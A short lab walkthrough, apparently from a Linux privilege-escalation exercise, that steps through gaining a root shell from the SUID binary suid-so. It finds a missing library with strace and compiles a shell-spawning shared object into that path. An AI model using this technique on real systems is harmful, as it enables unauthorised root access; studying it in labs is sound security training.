 The /usr/local/bin/suid-so SUID executable is vulnerable to shared object injection.
First, execute the file and note that currently it displays a progress bar before exiting:
/usr/local/bin/suid-so
Run strace on the file and search the output for open/access calls and for "no such file" errors:
strace /usr/local/bin/suid-so 2>&1 | grep -iE "open|access|no such file"
Note that the executable tries to load the /home/user/.config/libcalc.so shared object within our home directory, but it cannot be found.
Create the .config directory for the libcalc.so file:
mkdir /home/user/.config
Example shared object code can be found at /home/user/tools/suid/libcalc.c. It simply spawns a Bash shell. Compile the code into a shared object at the location
the suid-so executable was looking for it:
gcc -shared -fPIC -o /home/user/.config/libcalc.so /home/user/tools/suid/libcalc.c
Execute the suid-so executable again, and note that this time, instead of a progress bar, we get a root shell.
/usr/local/bin/suid-so
Remember to exit out of the root shell before continuing!